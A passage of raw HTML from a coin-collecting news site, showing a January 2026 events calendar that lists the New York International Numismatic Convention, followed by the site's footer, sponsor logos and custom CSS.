</section><section class="em-cal-head em-cal-week-days em-cal-days size-large">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section>
<section class="em-cal-head em-cal-week-days em-cal-days size-small size-medium">
			<div class="em-cal-day em-cal-col-0">月</div>
				<div class="em-cal-day em-cal-col-1">火</div>
				<div class="em-cal-day em-cal-col-2">水</div>
				<div class="em-cal-day em-cal-col-3">木</div>
				<div class="em-cal-day em-cal-col-4">金</div>
				<div class="em-cal-day em-cal-col-5">土</div>
				<div class="em-cal-day em-cal-col-6">日</div>
		</section><section class="em-cal-body em-cal-days event-style-pill even-aspect">
			<div class="eventless-pre em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless-pre em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>2</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>3</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>4</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>5</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>6</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>7</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>8</span>
				</div>
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1767916800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">9</a>
									</div>
											<div class="em-cal-event multiday has-start days-3" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768003200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">10</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768089600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">11</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-1">
							<div class="em-cal-day-date colored" data-calendar-date="1768176000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">12</a>
									</div>
											<div class="em-cal-event multiday days-7" style="--event-background-color:#FFFFFF;;--event-border-color:#ccc;;--event-color:#777;" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541">
								<div>12:00 AM - <a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>							</div>
												<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-2">
							<div class="em-cal-day-date colored" data-calendar-date="1768262400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">13</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-3">
							<div class="em-cal-day-date colored" data-calendar-date="1768348800">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">14</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-4">
							<div class="em-cal-day-date colored" data-calendar-date="1768435200">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">15</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-5">
							<div class="em-cal-day-date colored" data-calendar-date="1768521600">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">16</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful em-cal-day em-cal-col-6">
							<div class="em-cal-day-date colored" data-calendar-date="1768608000">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">17</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventful-today em-cal-day em-cal-col-7">
							<div class="em-cal-day-date colored" data-calendar-date="1768694400">
					<a href="https://coinsweekly.com/event/usa-new-york-6/" title="USA-New York">18</a>
									</div>
				<div class="em-cal-event multiday" data-event-url="https://coinsweekly.com/event/usa-new-york-6/" data-event-id="2541"></div>					<span class="date-day-colors" data-colors="[&quot;#FFFFFF&quot;]"></span>
												
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>19</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>20</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>21</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>22</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>23</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>24</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>25</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-1">
							<div class="em-cal-day-date">
					<span>26</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-2">
							<div class="em-cal-day-date">
					<span>27</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-3">
							<div class="em-cal-day-date">
					<span>28</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-4">
							<div class="em-cal-day-date">
					<span>29</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-5">
							<div class="em-cal-day-date">
					<span>30</span>
				</div>
					</div>
				<div class="eventless em-cal-day em-cal-col-6">
							<div class="em-cal-day-date">
					<span>31</span>
				</div>
					</div>
				<div class="eventless-post em-cal-day em-cal-col-7">
							<div class="em-cal-day-date">
					<span>1</span>
				</div>
					</div>
		</section><section class="em-cal-events-content" id="em-cal-events-content-1058584568">
								<div class="em pixelbones em-calendar-preview em-modal em-cal-event-content" data-event-id="2541" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				<a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a>			</div>
		</header>
		<div class="em-modal-content">
			<div class="em-events-list em-list">
	<div class="em-event em-item" style="--default-border:#FFFFFF;">
		<div class="em-item-image has-placeholder">
			
			
			<div class="em-item-image-placeholder">
				<div class="date">
					<span class="day">09</span>
					<span class="month">1月</span>
				</div>
			</div>
			
		</div>
		<div class="em-item-info">
			<div class="em-event-meta em-item-meta">
				<div class="em-item-meta-line em-event-date em-event-meta-datetime">
					<span class="em-icon-calendar em-icon"></span>
					09.01.2026 - 18.01.2026&nbsp;&nbsp;&nbsp;&nbsp;
				</div>
				<div class="em-item-meta-line em-event-time em-event-meta-datetime">
					<span class="em-icon-clock em-icon"></span>
					Ganztägig
				</div>
				
				
				<div class="em-item-meta-line em-event-location">
					<span class="em-icon-location em-icon"></span>
					<a href="https://coinsweekly.com/locations/intercontinental-new-york-barclay/">InterContinental New York Barclay</a>
				</div>
				
				
				
				<div class="em-item-meta-line em-item-taxonomy em-event-categories">
					<span class="em-icon-tag em-icon"></span>
						<ul class="event-categories">
					<li><a href="https://coinsweekly.com/event/categories/muenzboersen-en/">Coin Conventions</a></li>
			</ul>
	
				</div>
				
				
			</div>
			<div class="em-item-desc">
				54th Annual NY International Numismatic Convention
			</div>
			<div class="em-item-actions input">
				<a class="em-item-read-more button" href="https://coinsweekly.com/event/usa-new-york-6/">More Info</a>
				
			</div>
		</div>
	</div>
</div>		</div><!-- content -->
	
	</div><!-- modal -->
</div>																																											<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1767916800" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 09.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768003200" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 10.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768089600" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 11.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768176000" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 12.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768262400" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 13.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768348800" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 14.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768435200" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 15.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768521600" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 16.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768608000" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 17.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>								<div class="em pixelbones em-calendar-preview em-modal em-cal-date-content" data-calendar-date="1768694400" data-parent="em-cal-events-content-1058584568">
	<div class="em-modal-popup">
		<header>
			<a class="em-close-modal"></a><!-- close modal -->
			<div class="em-modal-title">
				Events on 18.01.2026			</div>
		</header>
		<div class="em-modal-content em pixelbones em-calendar-preview em-list-widget em-events-widget">
							<div class="em-item em-event" style="--default-border:#FFFFFF;">
	<div class="em-item-image has-placeholder" style="max-width:150px">
		
		
		<div class="em-item-image-placeholder">
			<div class="date">
				<span class="day">09</span>
				<span class="month">1月</span>
			</div>
		</div>
		
	</div>
	<div class="em-item-info">
		<div class="em-item-name"><a href="https://coinsweekly.com/event/usa-new-york-6/">USA-New York</a></div>
		<div class="em-item-meta">
			<div class="em-item-meta-line em-event-date em-event-meta-datetime">
				<span class="em-icon em-icon-calendar"></span>
				<span>9 1月 26</span>
			</div>
			<div class="em-item-meta-line em-event-location em-event-meta-location">
				<span class="em-icon em-icon-location"></span>
				<span>New York</span>
			</div>
		</div>
	</div>
</div>					</div><!-- content -->
			</div><!-- modal -->
</div>																																													</section></div>
<script>
	{
		let el = document.getElementById('em-calendar-1058584568').querySelector('.em-cal-body');
		let width = el.firstElementChild.getBoundingClientRect().width;
		if (width > 0) {
			el.style.setProperty('--grid-auto-rows', 'minmax(' + width + 'px, auto)');
		}
	}
</script>			<div class="em-view-custom-data" id="em-view-custom-data-1058584568">
								<form class="em-view-custom-data-search" id="em-view-custom-data-search-1058584568">
										<input type="hidden" name="long_events" value="1">
										<input type="hidden" name="limit" value="3">
										<input type="hidden" name="timezone" value="0">
										<input type="hidden" name="order" value="ASC">
										<input type="hidden" name="orderby" value="event_start">
										<input type="hidden" name="groupby" value="0">
										<input type="hidden" name="groupby_orderby" value="0">
										<input type="hidden" name="groupby_order" value="ASC">
										<input type="hidden" name="format" value="">
										<input type="hidden" name="format_header" value="">
										<input type="hidden" name="format_footer" value="">
										<input type="hidden" name="no_results_msg" value="">
										<input type="hidden" name="location" value="0">
										<input type="hidden" name="event" value="0">
										<input type="hidden" name="event_status" value="0">
										<input type="hidden" name="location_status" value="0">
										<input type="hidden" name="page_queryvar" value="">
										<input type="hidden" name="recurrence" value="0">
										<input type="hidden" name="recurrences" value="">
										<input type="hidden" name="recurring" value="0">
										<input type="hidden" name="owner" value="0">
										<input type="hidden" name="bookings" value="0">
										<input type="hidden" name="language" value="ja">
										<input type="hidden" name="status" value="1">
										<input type="hidden" name="blog" value="1">
										<input type="hidden" name="number_of_weeks" value="0">
										<input type="hidden" name="post_id" value="0">
										<input type="hidden" name="id" value="1058584568">
										<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
										<input type="hidden" name="month" value="01">
										<input type="hidden" name="year" value="2026">
										<input type="hidden" name="calendar_size" value="small">
										<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
				<form class="em-view-custom-data-calendar" id="em-view-custom-data-calendar-1058584568">
											<input type="hidden" name="id" value="1058584568">
											<input type="hidden" name="scope" value="2025-12-29,2026-02-01">
											<input type="hidden" name="month" value="01">
											<input type="hidden" name="year" value="2026">
											<input type="hidden" name="calendar_size" value="small">
											<input type="hidden" name="has_advanced_trigger" value="0">
									</form>
			</div>
		</div>
		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_696ccc8d8f56c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_696ccc8d8f56c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_696ccc8d8f56c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://gekkancoins.jp/wp-content/uploads/2019/04/sixbid.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
	<td>
<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2019/04/kuenker-logo4c-1-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="720" height="160" src="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gekkancoins.jp/wp-content/uploads/2023/03/720x160.jpg 720w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-300x67.jpg 300w, https://gekkancoins.jp/wp-content/uploads/2023/03/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://gekkancoins.jp/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>私たちに関しては</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://gekkancoins.jp/imprint/">インプリント（当サイト管理者情報）</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://gekkancoins.jp/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://gekkancoins.jp/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://gekkancoins.jp/werbemoeglichkeiten/">Werbemöglichkeiten</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://gekkancoins.jp/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696ccc8d94e27
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
